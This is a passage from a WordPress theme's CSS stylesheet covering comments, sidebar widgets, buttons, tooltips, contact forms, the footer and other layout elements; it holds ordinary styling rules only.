	font-size:12px;
	font-style:italic;
	color:#777;
}

.single-post-extra{
	clear:both;
	position:relative;
	margin-top:2em;
	padding-top:3em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
}

.single-post-extra h6{
	position:absolute;
	top:1em;
	left:0;
	font-size:9px;
	color:#999;
	text-transform:uppercase;
}

.single-post-extra .bloglist .entry-meta{
	padding:0;
	margin-bottom:1em;
}

.single #main-container .single-post-extra .post .img-wrapper{
	padding:0;
}




/* #Comments
=========================================== */
#comments{
	font-size:.9em;
}
#comments ol,
#comments ol ul{
	font-size:1em;
	margin-left:0;
}
#comments ol li p{
	line-height:2em;
}
#comments ol.commentlist, 
#comments ol {
	list-style: none;
	padding: 0px;
	margin-left: 0px;
}
#comments ol.commentlist{
	border-top:1px dotted #ddd;
	padding-top:1em;
	margin-bottom:1em;
}
#comments ol.commentlist > li.comment,
#comments ol.commentlist > li.pingback{
	border-bottom:1px dotted #ddd;
	padding-bottom:1em;
	padding-top:1em;
}
#comments .comment{
	position:relative;
}
#comments .comment.bypostauthor > article > footer.comment-info{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	position:relative;
	border-right:4px solid #666;
}
#comments .comment.bypostauthor > article > footer.comment-info .comment-author:after{
	content:" ";
	position:absolute;
	right:10px;
	top:3px;
	background:transparent url(../images/icons/icons.png) right -315px no-repeat;
	height:25px;
	width:auto;
	padding-right:25px;
	padding-top:4px;

	font-size:10px;
	text-transform:uppercase;
	color:#777;
	font-weight:bold;

}
#comments .comment.bypostauthor > article > footer.comment-info:hover .comment-author:after{
	content:"The author's voice";
}

#comments .comment .comment-author img{
	float:left;
}
#comments .comment .comment-author cite,
#comments .comment .comment-meta{
	float:none;
	display:block;
}
#comments .comment .comment-author cite{
	font-weight:bold;
}
#comments .comment .comment-author cite a{
	text-decoration:none;
}
#comments .comment .comment-meta{
	font-size:.7em;
	line-height:1.2em;
	text-transform:uppercase;
}
#comments .comment .comment-meta a{
	text-decoration:none;
	color:#999;
}
#comments .comment-reply-indicator{
	position:absolute;
	left:7px;
	top:7px;
	color:#999;
}
#comments .comment .comment-content{
	clear:both;
	margin-top:1em;
}
#comments .comment .comment-content,
#comments .comment .comment-author cite,
#comments .comment .comment-meta,
#comments ul.children footer,
#comments .comment .reply{
	padding-left:40px;
}
#comments .comment em.comment-moderated{
	margin-left:40px;
	background-position:15px 10px;
	display:block;
}
#comments .comment .reply{
	text-align:right;
}
#comments .comment .reply a{	
	font-size:.7em;
	text-decoration:none;
	text-transform:uppercase;	
}
#respond{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	padding:1em 2em;
}
#respond h3#reply-title{
	position:relative;
	margin-bottom:2em;
	color:#222;
	font-size: 9px;
	text-transform: uppercase;
	line-height:21px;
}
#respond h3#reply-title small{
	position:absolute;
	right:0;
}

#respond .logged-in-as{
	font-size:10px;
}
#respond textarea{
	height:150px;
}
#respond input[type='text'],
#respond textarea{
	border:3px solid #efefef;
	max-width:93%;
	width:93%;
}
#respond p.comment-input-required{
	border-left:3px solid #666;
}
#respond p.comment-input-required input[type="text"],
#respond p.comment-input-required textarea{
	border-left:0;
}
#respond .form-allowed-tags{
	font-size:12px;
	max-width:430px;
	opacity:.3;
	font-style:italic;
	-webkit-transition:opacity .1s ease-in-out;
	-moz-transition:opacity .1s ease-in-out;
	-o-transition:opacity .1s ease-in-out;
	transition:opacity .1s ease-in-out;
}
#respond .form-allowed-tags:hover{
	opacity:1;
}
.form-allowed-tags code{
	font-size:12px;
}

.comment-content h6{
	position:relative;
	top:auto;
	left:auto;
}

.comment-content ul li,
.comment-content ol li{
	margin-left:2em;
	list-style:square;
}



/* #Sidebar
=============================================== */
.sidebar{
	margin-top:30px;
}
.sidebar h1.widget-title{
	font-size:1.0em;
	line-height:1.2em;
	margin-bottom:1.6em;
	text-transform:uppercase;
	font-weight:bold;
	color:#555;
	letter-spacing:0px;
}
.sidebar h2.widget-title{
	font-size:1.0em;
	line-height:1.2em;
	margin-bottom:1.6em;
	font-weight:bold;
	color:#888;
}
.widget_search form{
	margin-bottom:0;
}
.widget_search label{	
	padding-top:5px;
	margin-bottom:1em;
}
.widget_search input[type="text"]{	
	font-size:12px;
	padding:8px 8px;
	/*width:202px;*/
	width:100%;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing:border-box;
	
	color:#999;
	
	font-size:11px;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0;
	
	border:1px solid #f2f2f2;
	background:#f2f2f2;
	
	display:block;
	overflow:hidden;
}
.widget_search input:focus{
	border:1px solid #dedede;
	box-shadow:0px 0px 3px #dedede;
}
/* Search widget */
#searchsubmit {
	display: none;
}
.ad-200x200{
	width:200px;
	height:200px;
	margin:10px;
	background:#f2f2f2;
	font-size:.8em;
	font-weight:bold;
	color:#bbb;
	text-align:center;
	line-height:200px;
	margin-bottom:2em;
}
.sidebar aside{
	padding-bottom:.7em;
	margin-bottom:2em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) bottom left repeat-x;
	font-size:.9em;
	color:#444;
}
.sidebar aside p{
	color:#777;
}
.sidebar aside ul li a{
	text-decoration:none;
	color:#444;	
}
.sidebar aside ul li a:hover{
	color:#222;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/* Layouts */
.layout-left-sidebar #primary{
	float:right;
}



/* #Post Formats
=================================================== */

.format-quote .entry-content{
	padding-top:1em;
}



/* #HTML Elements
================================================= */

/* Tagline */
.tagline{
	font-size:1.5em;
	padding:1.5em 0;
	margin:1.5em 0 1.5em 0;
	text-align:center;
	font-style:italic;
	letter-spacing:0px;
	line-height:1.6em;
	clear:both;
}
.tagline.medium{
	font-size:1.2em;
	padding:.3em 0;
	margin:.3em 0 .3em 0;
	line-height:1.4em;
}

/* Horizontal Rules & Divisions */
hr.stripes{
	height:10px;
}
hr.fat{
	border-top:4px solid #efefef;
}
hr.mini{
	width:30%;
	margin:1em auto 2.6em auto;
	display:block;
}
.fleuron{
	background:transparent url(../images/fleuron.png) 50% 50% no-repeat;
	height:20px;
	display:block;
	margin:10px auto;
	margin-bottom:30px;
}

.tagline .fleuron{
	margin-bottom:10px;
}

.address{
	font-size:.85em;
	color:#999;
	font-style:italic;
}
.address h5{
	font-style:normal;
}

.page-links{
	font-size:11px;
	text-transform:uppercase;
}
.page-links a{
	background:#aaa;
	color:#fff;
	padding:1px 5px;
	text-decoration:none;
}
.page-links a:hover{
	background:#333;
}

#image-navigation a{
	font-size:11px;
	text-transform:uppercase;
	text-decoration:none;
}


/* #Images 
=================================================== */

.entry-content a.img-prettyPhoto.aligncenter,
.entry-content img.aligncenter{
	margin:1em auto;
}
.entry-content a.img-prettyPhoto.alignleft,
.entry-content img.alignleft{
	margin:1em 1.5em 1em 0;
}
.entry-content a.img-prettyPhoto.alignright,
.entry-content img.alignright{
	margin:1em 0 1em 1.5em;
}
.entry-content a.img-prettyPhoto > img{
	margin:0;
}

.wp-caption{
	/*width:auto !important;
	display:inline-block;*/
	border:none;
}
.wp-caption.alignleft,
a.img-prettyPhoto.alignleft{
	float:left;
}

.wp-caption a{
	float:left;
}



.wp-caption.aligncenter,
a.img-prettyPhoto.aligncenter{
	display:block;
	text-align:center;
	float:none;
}
.wp-caption.aligncenter a,
.wp-caption.aligncenter img,
a.img-prettyPhoto.aligncenter img{
	float:none;
	text-align:center;
	display:inline-block;
}
.wp-caption.aligncenter a img{
	display:block;
}
.wp-caption.alignright a,
a.img-prettyPhoto.alignright{
	float:right;
}

.wp-caption img{
	margin:0;
	max-width:none;
	/*padding:0;
	display:block;*/
	clear:both;
}
.wp-caption-text{
	font-size:10px;
	line-height:1.6em;
	clear:both;
	text-align:left;
	font-style:italic;
}
.wp-caption-text a{
	float:none;
	display:inline;
}
.wp-caption.aligncenter .wp-caption-text{
	text-align:center;
}
.wp-caption.alignright .wp-caption-text{
	text-align:right;
}
/*.wp-caption.aligncenter > a,
.wp-caption.aligncenter img{
	display:inline;
}*/

/* #Blockquotes
=================================================== */
body blockquote{
	position:relative;
	padding:20px 46px 20px 50px;
	border-left:none;
	display:block;
	letter-spacing:0px;
}
blockquote:before,
blockquote:after{
	content: '“';
	font-size:80px;
	position:absolute;
	top:0px;
	left:0px;
	line-height:1em;
	
	font-family:"Droid Serif", serif;
	font-style:italic;
	color:#ddd;
}
blockquote:after{
	content: '”';
	position:relative;
	float:right;
	margin-right:-30px;
}

blockquote.pullquote{
	float:right;
	width:12em;
	margin:1em 0 1em 1.3em;
	padding-right:0px;
}
blockquote.pullquote:after{ content: '' }

blockquote cite{
	position:absolute;
	right:50px;
	text-align:right;
	bottom:0;	
	line-height:1em;
	
	text-transform:uppercase;
	color:#999;
	font-style:normal;
	font-size:11px;
}
blockquote.pullquote cite{
	right:0;
}

blockquote p{
	margin-bottom:.2em;
}

/* Testimonials */
blockquote.testimonial{
	font-size:.9em;
	line-height:1.3em;
	padding-right:0;
}
blockquote.testimonial:after{
	display:none;
}	
blockquote.testimonial cite{
	right:0;
}

/* #Lists
====================================================== */

ul.checkmark{
	list-style-image: url(../images/icons/tick.png);
}
ul.pin{
	list-style-image: url(../images/icons/pinboard.png);	
}
ul.checkmark, ul.pin{
	padding-left:25px;
}
ul.link-list{
	border-top:1px dotted #eee;
	padding-top:.9em;
	padding-left:0px;	
	list-style-position: inside;
}
ul.link-list li{
	color:#777;
	border-bottom:1px dotted #e9e9e9;
	padding-bottom:1em;
	margin-bottom:1em;
	font-size:.95em;
	font-style:italic;
	letter-spacing:0px;
}
ul.link-list li a{
	text-decoration:none;
	color:#222;
}
ul.link-list.pure-links li a{
	color:#777;
	display:block;
	padding:4px 2px 2px 0px;
	border:none;
	background:transparent;
	text-decoration:none;
	
	-moz-transition: padding .1s ease-in-out;
	-webkit-transition: padding .1s ease-in-out;
	-o-transition: padding .1s ease-in-out;
	transition: padding .1s ease-in-out;
}
ul.link-list.pure-links li a:hover{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) bottom left repeat;
	border-left:4px solid #444;
	border-top:none;
	padding-left:10px;
	color:#000;
}

dl{
	margin-bottom:1em;
}
dl dt{
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
}
dl dd{
	margin-bottom:1em;
	font-size:.9em;
	color:#666;
}


/* #Forms 
=================================================== */

::-webkit-input-placeholder{
	font-style:italic;	
}
:-moz-placeholder {
	text-transform:uppercase;
}

label{
	margin:1em 0 .3em 0;
}
label.item-label{
	text-transform:none;
	font-weight:normal;
	margin:.3em 0;
}

input[type="text"],
input[type="password"],
input[type="email"],
textarea{
	padding: 8px 8px;
	font: 12px "Open Sans", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	width: 410px;

	max-width:100%;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing:border-box;
}
legend {
	font-size: 12px;  
	text-transform:uppercase;
}
select {
	width: 220px; 
	display: block; 
	max-width: 100%;
	margin-bottom: 20px;
	padding: 4px 8px;
}


/* #Buttons
================================================== */

a.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
	background: #eee; /* Old browsers */
	background: #eee -moz-linear-gradient(top, rgba(255,255,255,.1) 0%, rgba(0,0,0,.1) 100%); /* FF3.6+ */
	background: #eee -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.1)), color-stop(100%,rgba(0,0,0,.1))); /* Chrome,Safari4+ */
	background: #eee -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
	background: #eee -o-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Opera11.10+ */
	background: #eee -ms-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* IE10+ */
	background: #eee linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* W3C */
	
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.6);
	
	text-transform:uppercase;
	
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	
	color: #666;

	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;

	line-height:2em;
}

a.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
	color: #222;
	background: #e6e6e6; /* Old browsers */
	background: #e6e6e6 -moz-linear-gradient(top, rgba(255,255,255,.1) 0%, rgba(0,0,0,.1) 100%); /* FF3.6+ */
	background: #e6e6e6 -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.1)), color-stop(100%,rgba(0,0,0,.1))); /* Chrome,Safari4+ */
	background: #e6e6e6 -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
	background: #e6e6e6 -o-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Opera11.10+ */
	background: #e6e6e6 -ms-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* IE10+ */
	background: #e6e6e6 linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* W3C */
	
	background: #e6e6e6 -webkit-linear-gradient(top, rgba(255,255,255,.1) 0%,rgba(0,0,0,.1) 100%); /* Chrome10+,Safari5.1+ */
}

.button-large,
a.button-large,
input[type="submit"].button-large,
input[type="reset"].button-large,
input[type="button"].button-large{
	padding:1em;
	font-size:1.5em;
	line-height:normal;
}

.button-full,
a.button-full,
input[type="submit"].button-full,
input[type="reset"].button-full,
input[type="button"].button-full{
	display:block;
	text-align:center;
	clear:both;
}

.button-green,
a.button-green,
input[type="submit"].button-green,
input[type="reset"].button-green,
input[type="button"].button-green{
	background-color:#9CEF6C;
	color:#369100;
	border:1px solid #47A211;
	border-top-color:#58B322;
	border-left-color:#58B322;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}
.button-green:hover,
a.button-green:hover,
input[type="submit"].button-green:hover,
input[type="reset"].button-green:hover,
input[type="button"].button-green:hover{
	background-color:#8BDE5B;
	color:#147000;
	border:1px solid #369100;
	border-top-color:#58B322;
	border-left-color:#58B322;
}

.button-blue,
a.button-blue,
input[type="submit"].button-blue,
input[type="reset"].button-blue,
input[type="button"].button-blue{
	background-color:#73B8FF;
	color:#165DA6;
	border:1px solid #0D58A6;
	border-top-color:#4188D3;
	border-left-color:#4188D3;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}

.button-blue:hover,
a.button-blue:hover,
input[type="submit"].button-blue:hover,
input[type="reset"].button-blue:hover,
input[type="button"].button-blue:hover{
	background-color:#44A0FF;
	color:#04376C;
	border:1px solid #0D58A6;
	border-top-color:#4188D3;
	border-left-color:#4188D3;
}

.button-red,
a.button-red,
input[type="submit"].button-red,
input[type="reset"].button-red,
input[type="button"].button-red{
	background-color:#ef452c;
	color:#901B09;
	border:1px solid #901B09;
	border-top-color:#B23D2B;
	border-left-color:#B23D2B;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.3);
}

.button-red:hover,
a.button-red:hover,
input[type="submit"].button-red:hover,
input[type="reset"].button-red:hover,
input[type="button"].button-red:hover{
	background-color:#de341b;
	color:#700907;
	border:1px solid #901B09;
	border-top-color:#B23D2B;
	border-left-color:#B23D2B;
}

.button-grey,
a.button-grey,
input[type="submit"].button-grey,
input[type="reset"].button-grey,
input[type="button"].button-grey{
	background-color:#666;
	color:#222;
	border:1px solid #333;
	border-top-color:#555;
	border-left-color:#555;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-grey:hover,
a.button-grey:hover,
input[type="submit"].button-grey:hover,
input[type="reset"].button-grey:hover,
input[type="button"].button-grey:hover{
	background-color:#555;
	color:#000;	
	border:1px solid #333;
	border-top-color:#555;
	border-left-color:#555;
}

.button-purple,
a.button-purple,
input[type="submit"].button-purple,
input[type="reset"].button-purple,
input[type="button"].button-purple{
	background-color:#A67FE2;
	color:#3A0D80;
	border:1px solid #3A0D80;
	border-top-color:#804BD1;
	border-left-color:#804BD1;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-purple:hover,
a.button-purple:hover,
input[type="submit"].button-purple:hover,
input[type="reset"].button-purple:hover,
input[type="button"].button-purple:hover{
	background-color:#905CE2;
	color:#290C70;
	border:1px solid #3A0D80;
	border-top-color:#804BD1;
	border-left-color:#804BD1;
	
	text-shadow: 0 1px rgba(255, 255, 255, .2);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.2);
}

.button-yellow,
a.button-yellow,
input[type="submit"].button-yellow,
input[type="reset"].button-yellow,
input[type="button"].button-yellow{
	background-color:#FFE373;
	color:#A68916;
	border:1px solid #C8AB38;
	border-top-color:#FFD945;
	border-left-color:#FFD945;
	
	text-shadow: 0 1px rgba(255, 255, 255, .4);
	box-shadow:inset 0px 1px 1px rgba(255,255,255,.4);
}

.button-yellow:hover,
a.button-yellow:hover,
input[type="submit"].button-yellow:hover,
input[type="reset"].button-yellow:hover,
input[type="button"].button-yellow:hover{
	background-color:#FFD945;
	color:#957805;
	border:1px solid #A68916;
	border-top-color:#FFD945;
	border-left-color:#FFD945;
	
}

.button-lighttext,
a.button-lighttext,
input[type="submit"].button-lighttext,
input[type="reset"].button-lighttext,
input[type="button"].button-lighttext{
	color:#f9f9f9 !important;
	text-shadow:0px -1px 1px rgba(0,0,0,.3) !important;
}




/* #Tabs
============================================= */

ul.tabs{
	margin-top:2em;
}
ul.tabs li a{
	background:#f5f5f5 url(../images/bkgs/stripes_tiny_05.png) repeat;
}
ul.tabs li a.active{
	border-top:2px solid #444;
	top:-5px;
}
ul.tabs-content{
	border-bottom:1px solid #eee;
	padding-bottom:1em;
	margin-bottom:2em;
}
ul.tabs-content li{
	font-size:.9em;
}

/* #Toggles
============================================== */
.toggle{
	margin:1em 0 3em 0;
	position:relative;
}
.toggle-header a{
	padding-left:16px;
}
.toggle-header a:before{
	content: '+';
	font-weight:bold;
	position:absolute;
	left:0;
	top:0;
}
.toggle-open .toggle-header a:before{
	content: '-';
}
.toggle-body{
	font-size:.9em;
	margin-top:.6em;
	color:#666;
	padding-left:16px;
}

/* Accordion */
.accordion .toggle{
	margin-bottom: 1em;
}




/* #Tables
============================================== */

table{
	width:100%;
	font-size:12px;
	margin:2em 0;
	border:1px solid #aaa;
	border-top:2px solid #444;
	
	background:#F5F5F5 url(../images/bkgs/stripes_tiny_05.png) repeat;
}

table th,
table td{
	padding:5px 10px 5px 10px;
}

table th{
	text-transform:uppercase;
	text-align:left;
	
	border-bottom:1px solid #bbb;
	background:#ccc url(../images/bkgs/stripes_tiny_05.png) 0 1px repeat;*/
	background:rgba(0,0,0, .2); 
	font-weight:bold;
	color:#000;
}





/* #Alert Boxes
============================================ */

.alert{
	clear:both;
}
.alert,
div.wpcf7-response-output{
	padding:10px 10px 10px 40px;
	font-size:11px;
	margin:20px 0px 10px 0px;
}
.alert p,
.alert h6,
.alert h5,
.alert h4{
	color:inherit;
}
.alert h6{
	font-weight:bold;
}
.alert p{
	margin-bottom:0;
	color:inherit !important;
}
.alert-notification,
div.wpcf7-response-output{
	color: #4F8A10;
	background: #DFF2BF url(../images/icons/tick_green.png) 15px 13px no-repeat;
	border: 1px solid #4F8A10;
}
.alert-warning,
div.wpcf7-response-output.wpcf7-validation-errors{
	border:1px solid #DDB723;	
	background: #FFEA73 url(../images/icons/warning.png) 15px 13px no-repeat;
	color: #A63C00;
}
.alert-error,
.wpcf7-response-output.wpcf7-mail-sent-ng{
	color: #D8000C;
	background: #FFBABA url(../images/icons/cross.png) 15px 13px no-repeat;
	border: 1px solid #D8000C;	
	text-shadow:none;
}





/* #Icons 
========================================== */
.icon,
.tooltip-container .post-edit-link{
	height:16px;
	width:16px;
	display:inline-block;
	position:relative;
}
.tag-icon{
	background:transparent url(../images/icons/icons.png) 5px -287px no-repeat;
}
.post-tags .tooltip{
	width:185px;
}
.comments-icon{
	background:transparent url(../images/icons/icons.png) 5px -315px no-repeat;
}
.post-comments .tooltip{
	width:70px;
}
.permalink-icon{
	background:transparent url(../images/icons/icons.png) 5px -342px no-repeat;
}
.post-permalink .tooltip{
	width:70px;
}
.calendar-icon{
	background:transparent url(../images/icons/icons.png) 5px -370px no-repeat;
}
.post-time .tooltip{
	width:110px;
}
.post-time .tooltip time{
	color:#ccc;
}
.tooltip-container .post-edit-link{
	/*background:transparent url(../images/icons/icons.png) 5px -396px no-repeat;*/
	/*text-indent:-9999em;*/
	padding:5px;
}
.edit-link .tooltip{
	width:30px;
}
.edit-link{
	font-size:11px;
	text-transform:uppercase;
}

.facebook-icon{
	background:transparent url(../images/icons/icons.png) 5px 5px no-repeat;
}
.twitter-icon{
	background:transparent url(../images/icons/icons.png) 5px -18px no-repeat;
}
.forrst-icon{
	background:transparent url(../images/icons/icons.png) 5px -40px no-repeat;
}
.dribbble-icon{
	background:transparent url(../images/icons/icons.png) 5px -66px no-repeat;
}
.vimeo-icon{
	background:transparent url(../images/icons/icons.png) 5px -89px no-repeat;
}
.youtube-icon{
	background:transparent url(../images/icons/icons.png) 7px -131px no-repeat;
}
.linkedin-icon{
	background:transparent url(../images/icons/icons.png) 6px -110px no-repeat;
}
.pinterest-icon{
	background:transparent url(../images/icons/icons.png) 5px -153px no-repeat;
}
.flickr-icon{
	background:transparent url(../images/icons/icons.png) 5px -424px no-repeat;
}
.tumblr-icon{
	background:transparent url(../images/icons/icons.png) 5px -451px no-repeat;
}

/* Font-awesome icons */
.fam-icon{
	font-size:16px;
	line-height:16px;
	height:auto;
	max-height:16px;
	text-align:center;
}

.social-media:hover .fam-icon{
	color:#f5f5f5;
}


/* #Tooltips
============================================== */

/* Social Media */
a.social-media.tooltip-container{
	margin-left:0;
	text-decoration:none;	
}
.social-media.tooltip-container .tooltip{
	width:auto;
	white-space: nowrap;
	left:auto;
	right:100%;
}
#content a.social-media.tooltip-container{
	font-size: .8em;
}

/* CSS Tooltips */
.tooltip-container{
	position:relative;
	display:inline-block;
	width:26px;
	height:26px;
	z-index:10;
}
.tooltip-container:hover{
	z-index:20;
}
.tooltip-anchor{
	padding:5px;
}
span.tooltip-container a.tooltip-anchor,
span.tooltip-container i.tooltip-anchor,
span.tooltip-container a > i{
	font-size:16px;
	color:#999;
	line-height:16px;
}

.tooltip-anchor:hover,
.tooltip-container:hover .tooltip-anchor,
.tooltip-container:hover .post-edit-link{
	background-color:#222;
	background-color:rgba(0,0,0,.8);
	color:#ccc;
}
.tooltip-container:hover .post-edit-link i{
	color:#ccc;
}
.tooltip{
	display:none;
	width:130px;
	bottom:0;
	left:100%;
	position:absolute;
	background-color:#222;
	background:rgba(0,0,0,.8) url(../images/bkgs/stripes_tiny_08.png) top left repeat;
	padding:5px 10px;
	line-height:16px;
	color:#ccc;
}
.tooltip-container .tooltip a{
	color:#dedede;
}
.tooltip-container .tooltip a:hover{
	color:#fff;
}
.tooltip-anchor:hover + .tooltip,
.tooltip-container:hover .tooltip{
	display:block;
}




/* #Contact Form
============================================ */

/* Agility Styles */
.wpcf7 label{
	text-transform:uppercase;
	font-size:.8em;
	border-bottom: 24px solid #777;
	border-right: 24px solid transparent;	
	height:0;
	line-height:24px;
	display:inline-block;
	padding:0 10px 0 10px;
	float:left;
	color:#fff;
}
.wpcf7 input[type="text"]{
	width:300px;
	max-width:100%;
}
.wpcf7 textarea{
	width:624px;
	max-width:100%;
	height:200px;
}
.wpcf7 input[type="text"],
.wpcf7 textarea{
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat;
	border:1px solid transparent;
	border-radius:0;
	clear:both;
	color:#000;
}
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus{
	background:#fefefe;
	border:1px solid #ddd;
	box-shadow:0px 0px 5px #ddd;
}

span.wpcf7-form-control-wrap{
	display:block;
	clear:both;
}
span.wpcf7-form-control-wrap br{
	display:none;
}
span span.wpcf7-not-valid-tip{
	top: 0px;
	left: 0;
	width: 300px;
	padding: 4px 8px;
	font-size:10px;
	border:1px solid #DDB723;
	color:#A63C00;
	background: #FFEA73;
}


/* #Isotope
=========================================== */

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}


.isotope-filters-wrap{
	margin-bottom:2em;
}
ul.isotope-filters,
ul.isotope-filters li,
ul.isotope-filters li a{
	margin-bottom:.3em;
}
.isotope-filters li{
	float:left;
	margin-right:.6em;
}


/* #Footer
=========================================== */

#colophon{
	background:#EAEAEA url(../images/bkgs/stripes_tiny_05.png) 0 1px repeat;
	border-top:2px solid #ddd;
	
}
#colophon .footer-upper{
	padding:2em 0;
	border-top:4px solid #ddd;
	margin-top:-4px;
}

#colophon p,	
#colophon ul,
#colophon ol{
	font-size:.9em;
}

#colophon #footer-base{
	font-size:.8em;
	background:#222 url(../images/bkgs/stripes_tiny_10.png) -2px 0 repeat;
	color:#efefef;
	padding:.8em 0 .6em 0;
	font-style:italic;
	letter-spacing:0px;
}
#colophon #footer-base a{
	color:#fff;
}
#colophon .social-media{
	font-size:.8em;
	background:#fff;
	margin: 0 5px 5px 0;
	float:left;
}

#back-to-top{
	display:none;
	position:fixed;
	z-index:40;
	background-color: #ccc;
	
	height:50px;
	width:50px;

	right:50px;
	bottom:50px;
	text-decoration:none;

	text-align:center;
	font-size:11px;
	color:#999;
	font-weight:bold;
	text-transform:uppercase;
	line-height:65px;
	
}
#back-to-top.back-to-top-simple:after{
	content:"↑";
	font-weight:bold;
	position:absolute;
	top:-18px;
	left:0;
	width:50px;
	text-align:center;
	font-weight:bold;
}
#back-to-top.back-to-top-fancy{

	opacity:.7;

	height:15px;
	line-height:20px;

	box-shadow:0px 10px 0px #999;

	transition:.2s all ease-in-out;
	-webkit-transition:.4s all ease-in-out;
	-moz-transition:.2s all ease-in-out;
	-o-transition:.2s all ease-in-out;
}
#back-to-top.back-to-top-fancy:hover{
	height:50px;
	color:#fff;
}
#back-to-top.back-to-top-fancy:before{
	content: '';
	position: absolute;
	left:0px;
	top:-25px;
	width: 0;
	height: 0;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 25px solid #ccc;
	z-index:50;
}

#back-to-top.back-to-top-fancy:after{
	content: '';
	position: absolute;
	left:0px;
	bottom:0;
	width: 0;
	height: 0;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 25px solid #999;
	z-index:60;
}




/* #Miscellaneous Headers
====================================================== */
#colophon h1,
.drop-panel h1{
	font-size:1.3em;
	font-weight:bold;
}
#colophon h2,
.drop-panel h2{
	font-size:1.1em;
	font-weight:bold;
}
#colophon h3,
.drop-panel h3,
#colophon h4,
.drop-panel h4{
	font-size:1.2em;
	font-weight:bold;
}
#colophon h3{
	font-weight:normal;
	font-style:italic;
}
.drop-panel a{
	color:#fff;
}



/* #Twitter
=============================================== */
#tweet{
	font-size:18px;
	font-style:italic;
	padding:15px 60px 15px 50px;
	position:relative;
	text-align:center;
	color:#555;
}
#tweet a{
	text-decoration:none;
	opacity:.8;
	
	-webkit-transition:opacity .2s ease-in-out;
	-moz-transition:opacity .2s ease-in-out;
	-o-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out;
	
}
#tweet a:hover{
	opacity:1;
}

#tweet li{
	line-height:24px;
}

#tweet::before{
	content: '“';
	font-size: 80px;
	position: absolute;
	top: 0px;
	left: 0px;
	line-height: 1em;
	font-family: "Droid Serif", serif;
	font-style: italic;
	color: #DDD;
}
#tweet ul li a.tweet-time{
	font-size:10px;
	position:absolute;
	bottom:0px;
	text-transform:uppercase;
	font-style:normal;
	color:#777;
}

#tweet .twitter-account{
	position:absolute;
	right:0;
	top:15px;
	opacity:1;
}
#tweet ul{
	margin-bottom:0;
}



/* #Self-Hosted Video
============================================= */

/* Keep the container full-size so the video can resize */
.video-js{
	max-width:100%;
	width:100% !important;
	max-height:100%;
}
.video-js video{
	width:100% !important;
}
.featured-video-videojs{
	margin-bottom:1.6em;
	overflow:hidden;
}
.featured-video-videojs .video-js img{
	max-width:100%;
	height:auto !important;
}
object.vjs-flash-fallback{
	max-width:100%;
}
.portfolio .featured-video-videojs{
	margin-bottom:0;
}



/* #Utility Classes
============================================= */

.under{
	position:relative;
	z-index:10;
}
.over{
	position:relative;
	z-index:20;
}
.far-edge{
	text-align:right;
}
.stripes{
